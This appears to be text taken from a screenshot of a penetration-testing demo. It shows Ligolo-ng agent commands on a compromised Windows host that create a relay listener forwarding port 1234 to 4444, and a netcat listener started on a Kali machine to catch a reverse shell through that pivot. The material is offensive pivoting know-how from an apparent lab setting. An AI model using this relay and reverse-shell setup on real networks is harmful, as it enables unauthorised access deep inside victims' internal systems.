 [Agent : WIN-CLIENT01\Localadmin1@Win-client01] » listener_list
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
[Agent : WIN-CLIENT01\Localadmin1@Win-client01] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4444
2
INFO[1892] Listener created on remote agent!
[Agent : WIN-CLIENT01\Localadmin1@Win-client01] » listener_list
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
2 WIN-CLIENT01\Localadmin1@Win-client01 0.0.0.0:1234 127.0.0.1:4444
[Agent : WIN-CLIENT01\Localadmin1@Win-client01] »
(kali㉿kali)-[~/ligolo-demo]
$ rlwrap nc -lvnp 4444
1
listening on [any] 4444 ...